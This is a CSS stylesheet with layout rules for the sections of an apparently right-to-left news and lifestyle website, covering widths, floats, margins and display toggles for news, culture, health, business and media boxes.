.carpelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.sevenewsbullets{width:100%;float:left;}
.seveboxdesign{float:left;margin: 0 0 1px 0px;width:100%;}
#wmtipsbigkodukal{background-color:#d61e98;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukal{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#silgotipsbigkodukals{background-color:#03508C;float:right;height:223px;margin:11px 10px 0 10px;width:1px;display:none;}
#dessertice{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#dessertices{width:100%;height:auto;float:left;margin:0 0 1px 0px}
.icehad img{width:100%; height:603px;display:none;}

#benulunthukodu{background:#BA8FBA;float:left;height:960px;margin:32px 3px 0 18px;width:2px;display:none;}
.benhweponnuskl{width:100%;margin:0 1px 10px 0;float:left;}
.newsilvergold{width:100%; float:left;}
#silvergoldkodukal{background:#03508C;float:left;height:934px;margin:32px 0 0 16px;width:2px;display:none;}
#bportnobigkodu_cou {background-color:#03508C;float:right;height:845px;margin: 5px 6px 0;width: 2px;display:none;}
#minereadmorevicky{background-color:#ccc;float:left;height:3835px;margin: 12px 0 0 10px;width:1px;display:none;}
#accordion-competition-drop-down{ direction:rtl;float:left;font-size: 12px;line-height: 1.3333;margin: 8px 0 0 3px;
    width:50%;}
.team-details{float:left;width:71%;}
#leaguereadmoresuri{display:none;}
#fansamhat{float: right;text-align: center;width:100%;height:50px;display:block;background:url(../images/footer.jpg) repeat-x;margin:0;padding:0;position:fixed;bottom:0;left:0px;}
.conwhole-rightside{border-right: 0px solid #ccc;float: left;height: auto;padding: 20px 18px 44px 20px;width:90%;}
.conwhole-leftside{float: left;height: auto;padding:20px 0 0 20px;width:90%;}
.church{width:63%;height:22px;padding:5px;    border: 1px solid #999;   box-shadow: 0 0 2px #ccc;}
.searchareabu{width:auto;margin:20px 83px 0 20px;font-weight:normal;height:auto;color:#fff;border:none;border-radius:20px;padding:8px 46px 8px 48px;text-align:center;background: #03508C;
background: -moz-radial-gradient(center, ellipse cover,  #8380BC 0%, #03508C 44%, #03508C 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8380BC 0%,#03508C 44%,#03508C 100%); 
background: radial-gradient(ellipse at center,  #8380BC 0%,#03508C 44%,#03508C 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8380BC', endColorstr='#03508C',GradientType=1 );  }
#housesportboxleft {float: left;margin: 6px 10px 0 0; width: 63%;}
#fashionboxleft {   float: left;margin: 6px 10px 0 0; width: 63%;}
#cultureboxleft { float: left; margin: 6px 10px 0 0;width: 63%;}
#businessboxleft {float: left;margin: 6px 10px 0 0;width: 63%;}
.fcontfullnew{width:100%;float:left;direction:rtl;margin:0 0 1px 0;}
.catbigfconthalright{width:100%;float:right;}
.catbigfconthalright h4{float:left;width:100%;text-align:right;padding:13px 0px 0 0;}
.catbigfconthalright p{width:47%;float:left;}
.catbigfconthalright h6{width:48%;float:left; margin:0 0 0 10px;}
#tagseo{direction:rtl;float:left;margin: 0 10px 10px 0;width: 100%;}
.leftresponsiveno{display:none;}
.rihtresponsiveno{display:block;}
.desktopcomment{display:none;}
.phonecomment{display:block;}
.deskarrow{display:none;}
.phonearrow{display:block;}
#womenboxleft { float: left; margin: 6px 10px 0 0;width: 65%;}
#skiiimage {text-align: center; width: 30%; height: auto;float: right; padding: 0 7px 0px; margin:0px;}
#boxes {float: left;text-align: center;   margin: 0 0 10px 0; overflow: hidden;   height: auto;width: 99%;}
.womenboxintrotext {margin: 1px 0 0 0;float: left; direction: rtl;overflow: hidden;    height: 167px;}
.cultuuresottai {float: left; margin: 0 0 20px; text-align: center; height: 140px;  width: 100%;}
.vittai img {width: 80%;height: auto;}
.bookalsotile img {width: 80%; height: auto;margin: 0px 30px;}
.oodakamstartsright {float: left; height: 198px;padding: 0 1px 0 0; width: 100%;overflow: hidden; direction: rtl;}
.autostartsleft {float: right; height: auto;margin: 0; text-align: center;  width: 100%;}
#enteboxleft { float: left;  margin: 6px 10px 0 0; width: 65%;}
#kumpadamalso img {width: 80%;height: 304px;margin: 0 30px;}
.cinemaflital {width: 100%;float: left;height: auto;overflow: hidden; padding: 0 0px 0 0;direction: rtl;}
.cinemafaxalsotile {width: 80%; float: right; height: auto; margin: 0 30px 0 0px; text-align: center;}
#munnurut {float: left; height: auto;width: 96%; padding: 0 0px 5px 0px;    margin: 10px 1px 0 0px;}
.mainmonk {
    width: 100%;
    float: left;
    padding: 0;
}
.fashionbenchsmoretopics {
    text-align: left;
    padding: 0 0 10px;
    width: 100%;
    float: left;
    margin: 9px 0 2px 0;
}
.womensottaichange {float: left;margin: 0 0 5px;text-align: center;    height: 165px;    width: 100%;}
.fashioninterviewsmoretopics{text-align:left;padding:0 0 0px;width:100%;float:left;margin:4px 0 0 0;}
.honeyboxintrotext { margin: 8px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 144px; }
 .heital { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 0px 0 0; direction: rtl; }
.heasalsotile { width: 100%; float: right; height: auto; margin: 0 0px 0 0px; text-align: center; }
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.culturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.businessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.newssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.housesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.enterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.fashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.healthsettin{float:left;margin:5px 0 0;width:100%;display:block;} 
#motcalculati { width: 23%;height: auto;float: left;margin: 0 18px 10px 0; display: none; }
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
 
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
.komefsintrotext { margin: 6px 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 115px;display:block;}
.komhealthareaintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.senisublevartintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.arabhomenbewsstropsintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.busiboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.culoomenboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 161px;display:block;}
.entertainmentintrviewtext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
.talantszboxintrotext { margin: 0 0 0 0;float: left; direction: rtl; overflow: hidden;  height: 158px;display:block;}
#homenetboxes img{width:97%;height:160px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}
.countrypadam img{width:245px; height:190px ; }
.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:80%;height:210px;margin:0 30px 0 30px;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }
#vidboxes{float:left;margin:6px 0 0 0;height:auto;width:30%}
#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}

#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: left; height: 65px; padding: 4px 0 0 5px; width: 30%; }
.newspageallthreadtext {text-align:center;float: left;width: 67%;direction:rtl;padding: 5px 0 0 4px;}


.arabhotistext {  direction: rtl; float: left; height: auto; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}
 .environmentiboxintrotext {direction: rtl; float: left;height: 160px; margin: 1px 0 0; overflow: hidden;display:block; }
 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 12px; width: 31%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: auto;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:9px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 172px; width: 100%; }
.carinterviewscon {width: 100%;float: left;height: 158px;overflow: hidden;padding: 0 0 1px 0;direction: rtl;display:block;}
.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 29%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 69%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 22px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
#learningkodukal{display:none;}
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:158px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:172px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:155px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:149px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:155px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:auto;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:172px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:162px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
#environmentbigkodukallastz{display:none;}
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:8px 0 0px 5px;direction:rtl}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:172px;width:100%;}
.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 2px 0 1px 0;height:auto;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0;padding: 2px 0 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
#learningkodukalbig{display:none;}
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}
#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#sexlastareamun{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#komealsoright{width:100%;height:auto;float:left;margin:5px 0 1px 0}
#komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 5px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:11px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0;}
#sexlastareamun{width:100%;height:auto;float:left;margin:0;}
#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
 #culturekottairight{width:100%;height:auto;float:left;margin:0;}
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:auto;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
#univoarket{width:100%;height:auto;float:left;margin:0;}
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:59%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
#mediapapersets{width:100%;height:auto;float:right;margin:0}
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 5px 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:11px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
#jefilmsthreenewsright{float:right;height:auto;margin:0;width:100%;}
#jecultu-threenewsright{float:left;height:auto;width:100%;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}
#jegculturesbigkodu{display:none;}
#religionalsoboxes{float:left;height:auto;margin:0 0px 4px 0;padding:0;width:100%;}
.relisiborderculture{display:none;}
h6.photocaption,h6.photocaptionleft{font-weight:normal;font-size:11px;color:#000;height:20px;line-height:13px;text-align:center!important;margin:0 0 1px 0;direction:rtl}
h6.coringsuri{color:#393194;font-weight:normal;font-size:10px;height:21px;line-height:26px;text-align:right;margin:-6px 0 1px;direction:rtl}
dd{ margin: 11px 0 12px 0;}
.newread-threadtext{float:left;width:69%; direction:rtl; text-align:center;padding-top:0px;}
.newread-threadimage{float: right;padding: 0px 0 0 5px;width: 27%;}
.newread-threadimage img{width:100%;height:82px;}
#newpad {float: left;margin: 12px 0 0;text-align: center;width: 100%;}
.oerahs{display:none;}
.lengthyad{display:none;}
.randomtriangle-down-right{display:none;}
.randombox h1 a{background:#d61e98;color:#FFF;padding:6px 6px 5px 6px;float:right;}
.homepollingset{width:100%;float:left;height:auto;margin: 0 ;direction: rtl;}
#carttoonn-video-playlist img {width: 100%;height: 100%;text-align: center;}
.mobile-app-button{display:block;}
.enrasiz img{width:96%;height:95px;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:block;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}


.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
#veryforothreenewsright{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#veryforothreenewsrights{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
